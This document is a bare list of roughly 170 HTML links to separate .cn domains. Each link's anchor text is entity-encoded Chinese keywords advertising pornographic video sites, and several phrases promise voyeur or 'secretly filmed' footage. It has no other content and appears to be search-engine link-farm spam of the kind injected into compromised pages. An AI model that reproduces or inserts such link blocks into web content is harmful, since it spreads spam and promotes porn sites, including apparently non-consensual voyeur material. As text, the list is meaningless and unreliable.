<a href="http://gzwow.cn" target="_blank">&#x4E00;&#x725B;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxw123.cn" target="_blank">&#x89C6;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaientang.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://anbule.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://lkj123.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://jiewuzg.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://leezoom.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x8272;</a>|
<a href="http://shuate.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://mghfdjg.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
<a href="http://iholdlife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://yidapin.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjyhmd.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://kengkun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://taobaichi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jhwyt.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tjzyzsls.cn" target="_blank">&#x871C;&#x81C0;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huqinghua.cn" target="_blank">&#x61C2;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://magicsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://36088.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://xemz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sh-shengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://99shopify.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://ku35.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://gzshiny.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youyozi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qisec.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itourstibet.cn" target="_blank">&#x65E5;&#x97E9;&#x5B85;&#x7537;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sytowels.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rosedalesuzhou.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://biebiao.cn" target="_blank">xxx&#x5C11;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://cenkuai.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;91</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x597D;&#x540A;&#x64CD;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hiclean.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://x-movie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhewuoermo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;</a>|
<a href="http://gaomeite.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mhbanjia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzzmu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pougai.cn" target="_blank">&#x4E45;&#x4E45;99&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kuandaiweihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x871C;&#x6843;&#x9EBB;&#x8C46;</a>|
<a href="http://365linkup.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://hbelife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nvnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">www&#x8272;&#x5348;&#x591C;</a>|
<a href="http://tjgqzcls.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://xthome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lovenv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zgtjjlb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xuanhao8.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zu924.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://qiuzhixinw.cn" target="_blank">91&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://goldtalk.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x5C11;&#x5987;av&#x5F71;&#x9662;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;2&#x533A;</a>|
<a href="http://linkehelper.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gowg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://netwuan.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzsdd.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://haovancl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://306308.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://lampa.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5976;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tgonline.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://upgirl.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastcoast.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guochaodn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://fu1888.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://uchuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lchou.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4EBA;&#x59BB;</a>|
<a href="http://qp6806.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7F8E;&#x5973;&#x7248;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://whtrs.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ogri.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qinlaigou.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://tjfya.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dvda.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://80fu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://liqundian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://ninokuni.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qudown.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;</a>|
<a href="http://dianwucha.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://wlmd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzluou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://noall.com.cn" target="_blank">&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://shttx.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x72E0;&#x72E0;&#x9C81;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://onlyou.com.cn" target="_blank">&#x5A77;&#x5A77;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://shurin.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;</a>|
<a href="http://lianpula.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shenfengshun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7CBE;&#x54C1;hdvideosex</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://e2220.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://aqiche.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pixelplus.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;777777&#x4E45;&#x4E45;</a>|
<a href="http://padk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://royalpaper.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://escha.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://qupaipaiapp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5973;</a>|
<a href="http://dgkun.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://dn800.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvee.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://mdhcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://quankou.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://meirongren.cn" target="_blank">&#x8272;&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lx6bb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://tc4s6.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ssdsh.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lifengoq.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tuanma.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://niaomei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;suv</a>|
<a href="http://easternmoto.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://world100.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://leccc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mamah.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5408;&#x96C6;&#x300B;&#x64AD;&#x653E;</a>|
<a href="http://swordboy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxeee.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nouhei.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://homeslife.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://uuu56.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://zjsme.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfvjc.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://ycbp99.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x7535;&#x5F71;</a>|
<a href="http://dadasst.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhixiao114.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://xqhme.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://scsyxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shop029.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tingq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
